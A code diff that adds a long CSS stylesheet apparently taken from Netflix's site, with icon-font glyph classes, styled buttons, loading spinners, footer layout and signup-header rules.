+.icon-uniE893:before {
+    content: "\E893"
+}
+
+.icon-uniE894:before {
+    content: "\E894"
+}
+
+.icon-uniE895:before {
+    content: "\E895"
+}
+
+.icon-uniE896:before {
+    content: "\E896"
+}
+
+.icon-uniE897:before {
+    content: "\E897"
+}
+
+.icon-uniE898:before {
+    content: "\E898"
+}
+
+.icon-uniE89A:before {
+    content: "\E89A"
+}
+
+.icon-uniE89B:before {
+    content: "\E89B"
+}
+
+.icon-uniE89C:before {
+    content: "\E89C"
+}
+
+.icon-uniE89D:before {
+    content: "\E89D"
+}
+
+.icon-uniE8A1:before {
+    content: "\E8A1"
+}
+
+.icon-uniE8A2:before {
+    content: "\E8A2"
+}
+
+.icon-uniE8A3:before {
+    content: "\E8A3"
+}
+
+.icon-uniE8A4:before {
+    content: "\E8A4"
+}
+
+.icon-uniE8A5:before {
+    content: "\E8A5"
+}
+
+.icon-uniE8A6:before {
+    content: "\E8A6"
+}
+
+.icon-uniE8A7:before {
+    content: "\E8A7"
+}
+
+.icon-uniE8A8:before {
+    content: "\E8A8"
+}
+
+.icon-uniE900:before {
+    content: "\E900"
+}
+
+.icon-uniE901:before {
+    content: "\E901"
+}
+
+.icon-uniE902:before {
+    content: "\E902"
+}
+
+.icon-uniE903:before {
+    content: "\E903"
+}
+
+.icon-uniE904:before {
+    content: "\E904"
+}
+
+.icon-uniE905:before {
+    content: "\E905"
+}
+
+.icon-uniE906:before {
+    content: "\E906"
+}
+
+.icon-uniE907:before {
+    content: "\E907"
+}
+
+.icon-uniE908:before {
+    content: "\E908"
+}
+
+.icon-uniE909:before {
+    content: "\E909"
+}
+
+.icon-uniE910:before {
+    content: "\E910"
+}
+
+.icon-uniE911:before {
+    content: "\E911"
+}
+
+.icon-uniE912:before {
+    content: "\E912"
+}
+
+.icon-uniE913:before {
+    content: "\E913"
+}
+
+.icon-uniE914:before {
+    content: "\E914"
+}
+
+.icon-uniE915:before {
+    content: "\E915"
+}
+
+.icon-uniE916:before {
+    content: "\E916"
+}
+
+.icon-uniE940:before {
+    content: "\E940"
+}
+
+.icon-uniE941:before {
+    content: "\E941"
+}
+
+.icon-uniE942:before {
+    content: "\E942"
+}
+
+.icon-uniE943:before {
+    content: "\E943"
+}
+
+.icon-uniF000:before {
+    content: "\F000"
+}
+
+.icon-uniF001:before {
+    content: "\F001"
+}
+
+.icon-uniF002:before {
+    content: "\F002"
+}
+
+.icon-uniF003:before {
+    content: "\F003"
+}
+
+.icon-uniF004:before {
+    content: "\F004"
+}
+
+.icon-uniF005:before {
+    content: "\F005"
+}
+
+.icon-uniF006:before {
+    content: "\F006"
+}
+
+.icon-uniF007:before {
+    content: "\F007"
+}
+
+.icon-uniF008:before {
+    content: "\F008"
+}
+
+.icon-uniF009:before {
+    content: "\F009"
+}
+
+.icon-uniF010:before {
+    content: "\F010"
+}
+
+.icon-uniF011:before {
+    content: "\F011"
+}
+
+.icon-uniF012:before {
+    content: "\F012"
+}
+
+.icon-uniF013:before {
+    content: "\F013"
+}
+
+.icon-uniF014:before {
+    content: "\F014"
+}
+
+.icon-uniF015:before {
+    content: "\F015"
+}
+
+.icon-uniF016:before {
+    content: "\F016"
+}
+
+.icon-uniF017:before {
+    content: "\F017"
+}
+
+.icon-uniF018:before {
+    content: "\F018"
+}
+
+.icon-uniF019:before {
+    content: "\F019"
+}
+
+.icon-uniF020:before {
+    content: "\F020"
+}
+
+.icon-uniF021:before {
+    content: "\F021"
+}
+
+.icon-uniF022:before {
+    content: "\F022"
+}
+
+.icon-uniF023:before {
+    content: "\F023"
+}
+
+.icon-uniF024:before {
+    content: "\F024"
+}
+
+.icon-uniF025:before {
+    content: "\F025"
+}
+
+.icon-uniF026:before {
+    content: "\F026"
+}
+
+.icon-uniF027:before {
+    content: "\F027"
+}
+
+.icon-uniF028:before {
+    content: "\F028"
+}
+
+.icon-uniF029:before {
+    content: "\F029"
+}
+
+.icon-uniF030:before {
+    content: "\F030"
+}
+
+.icon-uniF031:before {
+    content: "\F031"
+}
+
+.icon-uniF032:before {
+    content: "\F032"
+}
+
+.icon-uniF033:before {
+    content: "\F033"
+}
+
+.icon-uniF034:before {
+    content: "\F034"
+}
+
+.icon-uniF035:before {
+    content: "\F035"
+}
+
+.icon-uniF036:before {
+    content: "\F036"
+}
+
+.icon-uniF037:before {
+    content: "\F037"
+}
+
+.icon-uniF038:before {
+    content: "\F038"
+}
+
+.icon-uniF039:before {
+    content: "\F039"
+}
+
+.icon-uniF040:before {
+    content: "\F040"
+}
+
+.icon-stacked-screens:before {
+    content: "\F041"
+}
+
+.icon-stacked-screens-small:before {
+    content: "\F099"
+}
+
+.icon-cross-device-screens:before {
+    content: "\F042"
+}
+
+.icon-cross-device-screens-desktop:before {
+    content: "\F098"
+}
+
+.icon-cross-device-screens-small:before {
+    content: "\F097"
+}
+
+.icon-tv-screen:before {
+    content: "\F043"
+}
+
+.icon-price-tag:before {
+    content: "\F044"
+}
+
+.icon-cancel:before {
+    content: "\F045"
+}
+
+.nf-button {
+    -webkit-border-radius: 4px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    text-decoration: none;
+    cursor: pointer;
+    font-family: arial, helvetica, sans-serif;
+    font-weight: 700;
+    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    padding: 4px 7px;
+    margin: 0;
+    display: inline-block
+}
+
+.nf-button:focus {
+    outline: 0
+}
+
+.nf-button:hover {
+    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 2px 1px rgba(1, 1, 1, .3);
+    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 2px 1px rgba(1, 1, 1, .3);
+    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 2px 1px rgba(1, 1, 1, .3);
+    text-decoration: none
+}
+
+.nf-button:active {
+    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    text-decoration: none
+}
+
+.nf-button .icon {
+    margin-right: 7px;
+    display: inline-block;
+    vertical-align: middle
+}
+
+.nf-button-white {
+    background-color: #fff
+}
+
+.nf-button-white:hover {
+    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ddd));
+    background: -webkit-linear-gradient(#fff, #ddd);
+    background: -moz- oldlinear-gradient(#fff, #ddd);
+    background: -o-linear-gradient(#fff, #ddd);
+    background: linear-gradient(#fff, #ddd)
+}
+
+.nf-button-white:active {
+    background: -webkit-gradient(linear, left top, left bottom, from(#cbcbcb), to(#b3b3b3));
+    background: -webkit-linear-gradient(#cbcbcb, #b3b3b3);
+    background: -moz- oldlinear-gradient(#cbcbcb, #b3b3b3);
+    background: -o-linear-gradient(#cbcbcb, #b3b3b3);
+    background: linear-gradient(#cbcbcb, #b3b3b3)
+}
+
+.nf-button-silver {
+    background-color: #e5e5e5;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#cbcbcb));
+    background-image: -webkit-linear-gradient(top, #e5e5e5, #cbcbcb);
+    background-image: -moz- oldlinear-gradient(top, #e5e5e5, #cbcbcb);
+    background-image: -o-linear-gradient(top, #e5e5e5, #cbcbcb);
+    background-image: linear-gradient(to bottom, #e5e5e5, #cbcbcb);
+    border: 1px solid #b3b3b3
+}
+
+.nf-button-silver:hover {
+    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e5e5e5));
+    background: -webkit-linear-gradient(#fff, #e5e5e5);
+    background: -moz- oldlinear-gradient(#fff, #e5e5e5);
+    background: -o-linear-gradient(#fff, #e5e5e5);
+    background: linear-gradient(#fff, #e5e5e5)
+}
+
+.nf-button-silver:active {
+    background: -webkit-gradient(linear, left top, left bottom, from(#cbcbcb), to(#b3b3b3));
+    background: -webkit-linear-gradient(#cbcbcb, #b3b3b3);
+    background: -moz- oldlinear-gradient(#cbcbcb, #b3b3b3);
+    background: -o-linear-gradient(#cbcbcb, #b3b3b3);
+    background: linear-gradient(#cbcbcb, #b3b3b3)
+}
+
+.nf-button-red {
+    color: #fff;
+    background-color: #d30b03;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#d30b03), to(#a50709));
+    background-image: -webkit-linear-gradient(top, #d30b03, #a50709);
+    background-image: -moz- oldlinear-gradient(top, #d30b03, #a50709);
+    background-image: -o-linear-gradient(top, #d30b03, #a50709);
+    background-image: linear-gradient(to bottom, #d30b03, #a50709);
+    border: 1px solid #810507;
+    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3)
+}
+
+.nf-button-red:hover {
+    background: -webkit-gradient(linear, left top, left bottom, from(#ed0b0f), to(#930709));
+    background: -webkit-linear-gradient(#ed0b0f, #930709);
+    background: -moz- oldlinear-gradient(#ed0b0f, #930709);
+    background: -o-linear-gradient(#ed0b0f, #930709);
+    background: linear-gradient(#ed0b0f, #930709)
+}
+
+.nf-button-red:active {
+    background: -webkit-gradient(linear, left top, left bottom, from(#9c0b0e), to(#850708));
+    background: -webkit-linear-gradient(#9c0b0e, #850708);
+    background: -moz- oldlinear-gradient(#9c0b0e, #850708);
+    background: -o-linear-gradient(#9c0b0e, #850708);
+    background: linear-gradient(#9c0b0e, #850708)
+}
+
+.nf-button-blue {
+    color: #fff;
+    background-color: #1771d9;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#1771d9), to(#1359ab));
+    background-image: -webkit-linear-gradient(top, #1771d9, #1359ab);
+    background-image: -moz- oldlinear-gradient(top, #1771d9, #1359ab);
+    background-image: -o-linear-gradient(top, #1771d9, #1359ab);
+    background-image: linear-gradient(to bottom, #1771d9, #1359ab);
+    border: 1px solid #0f4585;
+    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
+    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3)
+}
+
+.nf-button-blue:hover {
+    background: -webkit-gradient(linear, left top, left bottom, from(#1b7ff1), to(#114f99));
+    background: -webkit-linear-gradient(#1b7ff1, #114f99);
+    background: -moz- oldlinear-gradient(#1b7ff1, #114f99);
+    background: -o-linear-gradient(#1b7ff1, #114f99);
+    background: linear-gradient(#1b7ff1, #114f99)
+}
+
+.nf-button-blue:active {
+    background: -webkit-gradient(linear, left top, left bottom, from(#114f99), to(#0d3b73));
+    background: -webkit-linear-gradient(#114f99, #0d3b73);
+    background: -moz- oldlinear-gradient(#114f99, #0d3b73);
+    background: -o-linear-gradient(#114f99, #0d3b73);
+    background: linear-gradient(#114f99, #0d3b73)
+}
+
+.nf-button-dark {
+    color: #fff;
+    background-color: #646464;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#646464), to(#191919));
+    background-image: -webkit-linear-gradient(top, #646464, #191919);
+    background-image: -moz- oldlinear-gradient(top, #646464, #191919);
+    background-image: -o-linear-gradient(top, #646464, #191919);
+    background-image: linear-gradient(to bottom, #646464, #191919);
+    border: 1px solid #323232;
+    border-top-color: #505050
+}
+
+.nf-button-dark:hover {
+    background-color: #4b4b4b
+}
+
+.nf-button-dark:active {
+    background-color: #2f2f2f
+}
+
+.nf-button-medium {
+    padding: 10px 20px
+}
+
+.btn-flat {
+    font-size: 1.1vw;
+    font-weight: 700;
+    margin-right: .75em;
+    padding: .57em 1.35em;
+    color: #fff;
+    border: 1px solid rgba(255, 255, 255, .4);
+    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
+    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
+    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
+    background-image: none;
+    background-color: rgba(0, 0, 0, .4)
+}
+
+.btn-flat .nf-icon-button-icon,
+.btn-flat .playRing {
+    margin-right: .71em;
+    background-color: transparent;
+    font-size: inherit;
+    -webkit-transition: none;
+    -o-transition: none;
+    -moz-transition: none;
+    transition: none
+}
+
+.btn-flat .icon-button-mylist-added,
+.btn-flat .icon-button-mylist-added-reverse,
+.btn-flat .icon-button-remindme-added,
+.btn-flat .icon-button-remindme-added-reverse {
+    -webkit-transform: scale(1.5);
+    -moz-transform: scale(1.5);
+    -ms-transform: scale(1.5);
+    -o-transform: scale(1.5);
+    transform: scale(1.5)
+}
+
+.btn-flat .nf-icon-button-label {
+    padding: 0;
+    margin: 0;
+    top: auto
+}
+
+.btn-flat:hover {
+    background-color: rgba(51, 51, 51, .4)
+}
+
+.btn-flat:hover .nf-icon-button-icon {
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1)
+}
+
+.btn-flat:hover .nf-icon-button-icon.icon-button-mylist-added,
+.btn-flat:hover .nf-icon-button-icon.icon-button-mylist-added-reverse,
+.btn-flat:hover .nf-icon-button-icon.icon-button-remindme-added,
+.btn-flat:hover .nf-icon-button-icon.icon-button-remindme-added-reverse {
+    -webkit-transform: scale(1.5);
+    -moz-transform: scale(1.5);
+    -ms-transform: scale(1.5);
+    -o-transform: scale(1.5);
+    transform: scale(1.5)
+}
+
+.btn-flat-primary {
+    background-color: #e50914;
+    border-color: #ff0a16
+}
+
+.btn-flat-primary:hover {
+    background-color: #ff0a16
+}
+
+.icon-button-mylist-no-ring .icon-button-mylist-add:before {
+    content: '\e641'
+}
+
+.icon-button-mylist-no-ring .icon-button-mylist-add-reverse:before {
+    content: '\e641'
+}
+
+.icon-button-mylist-no-ring .icon-button-mylist-added:before {
+    content: '\e804'
+}
+
+.icon-button-mylist-no-ring .icon-button-mylist-added-reverse:before {
+    content: '\e804'
+}
+
+.icon-button-mylist-sharp .mylist-button .nf-icon-button-icon,
+.icon-button-mylist-sharp .mylist-button.hovered .nf-icon-button-icon {
+    background-color: transparent
+}
+
+.icon-button-mylist-sharp .icon-button-mylist-add,
+.icon-button-mylist-sharp .icon-button-mylist-add-reverse {
+    font-size: 1.2vw
+}
+
+.icon-button-mylist-sharp .icon-button-play:before {
+    content: '\e646'
+}
+
+.icon-button-mylist-sharp .icon-button-mylist-add:before {
+    content: '\f018'
+}
+
+.icon-button-mylist-sharp .icon-button-mylist-add-reverse:before {
+    content: '\f018'
+}
+
+.icon-button-mylist-sharp .icon-button-mylist-added:before {
+    content: '\e804'
+}
+
+.icon-button-mylist-sharp .icon-button-mylist-added-reverse:before {
+    content: '\e804'
+}
+
+.nf-flat-button {
+    font-size: 1vw;
+    font-weight: 700;
+    margin-right: .75em;
+    padding: .57em 1.35em;
+    color: #fff;
+    border: 1px solid rgba(255, 255, 255, .4);
+    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
+    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
+    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
+    background-image: none;
+    background-color: rgba(0, 0, 0, .4)
+}
+
+.nf-flat-button .nf-flat-button-icon {
+    vertical-align: middle;
+    margin-right: .71em;
+    background-color: transparent;
+    font-size: inherit
+}
+
+.nf-flat-button .nf-flat-button-icon.empty-label {
+    margin-right: initial
+}
+
+.nf-flat-button .nf-flat-button-icon.svg-icon {
+    width: 1.2vw;
+    height: inherit;
+    font-size: inherit;
+    border: none;
+    margin: inherit
+}
+
+.nf-flat-button.no-icon .nf-flat-button-icon {
+    display: none
+}
+
+.nf-flat-button .nf-flat-button-text {
+    vertical-align: middle;
+    padding: 0;
+    margin: 0;
+    top: auto;
+    white-space: nowrap
+}
+
+.nf-flat-button .nf-icon-button-tooltip {
+    display: none;
+    position: absolute;
+    top: -2.5vw;
+    margin-top: 6px;
+    left: .5vw;
+    background: #fff;
+    text-transform: uppercase;
+    color: #000;
+    width: 10vw;
+    margin-left: -3.5vw;
+    font-size: .8vw;
+    font-weight: 700;
+    padding: 2px 0;
+    text-align: center
+}
+
+.nf-flat-button .nf-icon-button-tooltip:hover {
+    display: block
+}
+
+.nf-flat-button .nf-icon-button-tooltip:before {
+    content: initial;
+    border-color: initial;
+    border-style: initial;
+    border-width: initial
+}
+
+.nf-flat-button .nf-icon-button-tooltip:after {
+    border-color: #fff transparent transparent transparent;
+    border-style: solid;
+    border-width: 3px 3px 0 3px;
+    content: "";
+    height: 0;
+    left: 50%;
+    margin-left: -2px;
+    margin-bottom: -3px;
+    position: absolute;
+    bottom: 0;
+    width: 0
+}
+
+.nf-flat-button:focus,
+.nf-flat-button:hover {
+    background-color: rgba(51, 51, 51, .4);
+    outline: 0;
+    -webkit-transform: scale(1.05);
+    -moz-transform: scale(1.05);
+    -ms-transform: scale(1.05);
+    -o-transform: scale(1.05);
+    transform: scale(1.05);
+    -webkit-transition: -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1);
+    -o-transition: -o-transform 350ms cubic-bezier(.86, 0, .07, 1);
+    -moz-transition: transform 350ms cubic-bezier(.86, 0, .07, 1), -moz-transform 350ms cubic-bezier(.86, 0, .07, 1);
+    transition: transform 350ms cubic-bezier(.86, 0, .07, 1);
+    transition: transform 350ms cubic-bezier(.86, 0, .07, 1), -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1), -moz-transform 350ms cubic-bezier(.86, 0, .07, 1), -o-transform 350ms cubic-bezier(.86, 0, .07, 1)
+}
+
+.nf-flat-button:focus .nf-flat-button-icon,
+.nf-flat-button:hover .nf-flat-button-icon {
+    -webkit-transform: scale(1);
+    -moz-transform: scale(1);
+    -ms-transform: scale(1);
+    -o-transform: scale(1);
+    transform: scale(1)
+}
+
+.nf-flat-button:focus {
+    border-color: #fff
+}
+
+.nf-flat-button .nf-flat-button-icon-close,
+.nf-flat-button .nf-flat-button-icon-episodes,
+.nf-flat-button .nf-flat-button-icon-info,
+.nf-flat-button .nf-flat-button-icon-mylist-add,
+.nf-flat-button .nf-flat-button-icon-mylist-added,
+.nf-flat-button .nf-flat-button-icon-play,
+.nf-flat-button .nf-flat-button-icon-remindme-add,
+.nf-flat-button .nf-flat-button-icon-remindme-added,
+.nf-flat-button .nf-flat-button-icon-restart {
+    font-family: nf-icon
+}
+
+.nf-flat-button .nf-flat-button-icon-play:before {
+    content: '\e646'
+}
+
+.nf-flat-button .nf-flat-button-icon-episodes:before {
+    content: '\e678'
+}
+
+.nf-flat-button .nf-flat-button-icon-mylist-add:before {
+    content: '\e641'
+}
+
+.nf-flat-button .nf-flat-button-icon-mylist-added:before {
+    content: '\e804'
+}
+
+.nf-flat-button .nf-flat-button-icon-remindme-add:before {
+    content: '\e663'
+}
+
+.nf-flat-button .nf-flat-button-icon-remindme-added:before {
+    content: '\e804'
+}
+
+.nf-flat-button .nf-flat-button-icon-restart:before {
+    content: '\e752'
+}
+
+.nf-flat-button .nf-flat-button-icon-info:before {
+    content: '\e748'
+}
+
+.nf-flat-button .nf-flat-button-icon-close:before {
+    content: '\e762'
+}
+
+.nf-flat-button-rounded {
+    -webkit-border-radius: .2vw;
+    -moz-border-radius: .2vw;
+    border-radius: .2vw
+}
+
+.nf-flat-button-uppercase {
+    text-transform: uppercase
+}
+
+.nf-flat-button-white {
+    -webkit-box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
+    -moz-box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
+    box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
+    background-color: #e6e6e6;
+    color: #000;
+    font-weight: 700;
+    height: 1.2vw;
+    border-width: 0;
+    padding: .75em 2.3em;
+    font-size: 1.1vw;
+    line-height: 1vw
+}
+
+.nf-flat-button-white:focus,
+.nf-flat-button-white:hover {
+    background-color: #e6e6e6
+}
+
+.nf-flat-button-black-transparent {
+    color: #fff;
+    font-weight: 700;
+    background-color: rgba(51, 51, 51, .4);
+    border-width: 0;
+    padding: .75em 2.3em;
+    height: 1.2vw;
+    -webkit-border-radius: .2vw;
+    -moz-border-radius: .2vw;
+    border-radius: .2vw;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    font-size: 1.1vw;
+    line-height: 1vw
+}
+
+.nf-flat-button-black-transparent:hover {
+    -webkit-box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
+    -moz-box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
+    box-shadow: 0 .6vw 1vw -.4vw rgba(0, 0, 0, .35);
+    background-color: #e6e6e6;
+    color: #000
+}
+
+.nf-flat-button-black-transparent.ignore-hover:hover {
+    background-color: rgba(51, 51, 51, .4);
+    color: #fff
+}
+
+.nf-flat-button-primary {
+    background-color: #e50914;
+    border-color: #ff0a16
+}
+
+.nf-flat-button-primary:hover {
+    background-color: #ff0a16
+}
+
+.mylist-button:not(:disabled):focus,
+.playLink:not(:disabled):focus {
+    outline: 0;
+    -webkit-transform: scale(1.05);
+    -moz-transform: scale(1.05);
+    -ms-transform: scale(1.05);
+    -o-transform: scale(1.05);
+    transform: scale(1.05);
+    -webkit-transition: -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1);
+    -o-transition: -o-transform 350ms cubic-bezier(.86, 0, .07, 1);
+    -moz-transition: transform 350ms cubic-bezier(.86, 0, .07, 1), -moz-transform 350ms cubic-bezier(.86, 0, .07, 1);
+    transition: transform 350ms cubic-bezier(.86, 0, .07, 1);
+    transition: transform 350ms cubic-bezier(.86, 0, .07, 1), -webkit-transform 350ms cubic-bezier(.86, 0, .07, 1), -moz-transform 350ms cubic-bezier(.86, 0, .07, 1), -o-transform 350ms cubic-bezier(.86, 0, .07, 1)
+}
+
+.mylist-button:not(:disabled):focus .nf-flat-button-primary,
+.playLink:not(:disabled):focus .nf-flat-button-primary {
+    background-color: #ff0a16
+}
+
+.playLink.isToolkit:not(:disabled):focus {
+    -webkit-transform: none;
+    -moz-transform: none;
+    -ms-transform: none;
+    -o-transform: none;
+    transform: none;
+    -webkit-transition: none;
+    -o-transition: none;
+    -moz-transition: none;
+    transition: none
+}
+
+.playLink.isToolkit:not(:disabled):focus>button::before {
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box;
+    content: '';
+    display: block;
+    height: 100%;
+    width: 100%;
+    border: 2px solid #fff;
+    -webkit-border-radius: 8px;
+    -moz-border-radius: 8px;
+    border-radius: 8px;
+    padding: 2px;
+    position: absolute;
+    left: -4px;
+    top: -4px
+}
+
+.playLink.isToolkit:not(:disabled):focus.isRound>button::before {
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%
+}
+
+.nf-flat-button-type-borderless {
+    font-size: inherit;
+    margin: 0;
+    background: 0 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    text-transform: none;
+    font-weight: 400;
+    border: .1em solid transparent
+}
+
+.nf-flat-button-type-borderless:focus {
+    border-color: #fff
+}
+
+.nf-flat-button-type-focusable-static {
+    font-size: inherit;
+    border: .1em solid transparent
+}
+
+.nf-flat-button-type-focusable-static:focus {
+    border-color: #fff
+}
+
+.nf-spinner {
+    display: none;
+    margin: 0 auto;
+    text-align: center;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    background-image: url(https://assets.nflxext.com/en_us/home/ringloader_white_57x57_tail_red.gif), url(https://assets.nflxext.com/en_us/home/ringloader_white_57x57_base.png);
+    -webkit-background-size: 57px 57px;
+    -moz-background-size: 57px;
+    background-size: 57px;
+    background-repeat: no-repeat;
+    width: 57px;
+    height: 57px
+}
+
+.bd {
+    margin: 20px 3% 0;
+    background-color: #f3f3f3;
+    color: #333;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+@media only screen and (min-width:1024px) {
+    .bd {
+        padding: 40px;
+        margin: 0 auto;
+        max-width: 450px;
+        min-height: 500px
+    }
+}
+
+.bd h1 {
+    padding-top: 0;
+    margin-top: 0
+}
+
+.footer-mount {
+    width: 100%;
+    padding: 0
+}
+
+.site-footer-wrapper {
+    min-width: 190px;
+    width: 100%;
+    margin-top: 80px;
+    padding-bottom: 20px;
+    font-size: 1em;
+    color: #757575;
+    position: relative
+}
+
+.pt11 .site-footer-wrapper {
+    margin-bottom: 80px
+}
+
+.pt11 .site-footer-wrapper .footer-divider {
+    display: none
+}
+
+.footer-top-a {
+    color: #757575
+}
+
+.footer-divider {
+    height: 0;
+    width: 100%;
+    border-top: 1px solid #e5e5e5
+}
+
+.site-footer {
+    margin: 0 auto;
+    padding-top: 30px;
+    width: 90%
+}
+
+.footer-top {
+    padding: 0;
+    margin: 0 0 30px
+}
+
+.footer-links {
+    max-width: 1000px;
+    font-size: 13px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+.footer-link-item {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin-bottom: 16px;
+    display: inline-block;
+    min-width: 100px;
+    width: 25%;
+    padding-right: 12px;
+    vertical-align: top
+}
+
+@media only screen and (max-width:740px) {
+    .footer-link-item {
+        width: 33%
+    }
+}
+
+@media only screen and (max-width:500px) {
+    .footer-link-item {
+        width: 50%
+    }
+}
+
+.footer-link {
+    color: #757575
+}
+
+.service-code-wrapper {
+    color: #757575;
+    margin: 45px 0 20px
+}
+
+.service-code {
+    border: 1px solid #757575;
+    padding: 8px;
+    display: inline-block;
+    color: #757575;
+    font-size: .8521em;
+    min-width: 90px;
+    text-align: center
+}
+
+.service-code:focus,
+.service-code:hover {
+    text-decoration: none
+}
+
+.copy-text {
+    color: grey;
+    margin: 20px 0;
+    font-size: .75em;
+    line-height: 1em
+}
+
+.copy-text a {
+    color: grey
+}
+
+.copy-text a:focus,
+.copy-text a:hover {
+    text-decoration: underline
+}
+
+.copy-text .copy-text-block+.copy-text-block {
+    margin-top: 4px
+}
+
+.footer-country {
+    font-size: 13px;
+    margin-top: 24px
+}
+
+.privacy-updated,
+.terms-updated {
+    font-weight: 700
+}
+
+.basic-spinner {
+    display: inline-block;
+    margin: 0 auto;
+    opacity: 1;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    -webkit-background-size: cover;
+    -moz-background-size: cover;
+    background-size: cover;
+    background-repeat: no-repeat;
+    background-position: center center;
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240.png);
+    width: 57px;
+    height: 57px;
+    -webkit-animation: full-rotation 1s infinite linear;
+    -moz-animation: full-rotation 1s infinite linear;
+    -o-animation: full-rotation 1s infinite linear;
+    animation: full-rotation 1s infinite linear;
+    -webkit-animation-direction: normal;
+    -moz-animation-direction: normal;
+    -o-animation-direction: normal;
+    animation-direction: normal
+}
+
+.basic-spinner.isHidden {
+    display: none
+}
+
+.basic-spinner.basic-spinner-light {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240-light.png)
+}
+
+.center-fixed {
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    z-index: 2000
+}
+
+.center-absolute {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+.ua-ie-7 .basic-spinner,
+.ua-ie-8 .basic-spinner,
+.ua-ie-9 .basic-spinner {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-100.gif)
+}
+
+@-webkit-keyframes full-rotation {
+    from {
+        -webkit-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0)
+    }
+    to {
+        -webkit-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg)
+    }
+}
+
+@-moz-keyframes full-rotation {
+    from {
+        -moz-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0)
+    }
+    to {
+        -moz-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg)
+    }
+}
+
+@-o-keyframes full-rotation {
+    from {
+        -o-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0)
+    }
+    to {
+        -o-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg)
+    }
+}
+
+@keyframes full-rotation {
+    from {
+        -webkit-transform: translate(-50%, -50%) rotate(0);
+        -moz-transform: translate(-50%, -50%) rotate(0);
+        -o-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0)
+    }
+    to {
+        -webkit-transform: translate(-50%, -50%) rotate(360deg);
+        -moz-transform: translate(-50%, -50%) rotate(360deg);
+        -o-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg)
+    }
+}
+
+.basic-spinner-region {
+    position: relative
+}
+
+.basic-spinner-region.isLoading::before {
+    background-color: rgba(255, 255, 255, .5);
+    bottom: 0;
+    content: '';
+    left: 0;
+    position: absolute;
+    right: 0;
+    top: 0;
+    z-index: 1
+}
+
+.nfHeader {
+    background-color: #fafafa;
+    border-bottom: solid 1px #dcdde0;
+    height: 90px;
+    z-index: 2
+}
+
+.nfHeader.signupBasicHeader {
+    height: 90px
+}
+
+@media screen and (max-width:700px) {
+    .nfHeader.signupBasicHeader {
+        height: 75px
+    }
+}
+
+@media screen and (max-width:440px),
+screen and (orientation:landscape) and (max-width:700px) {
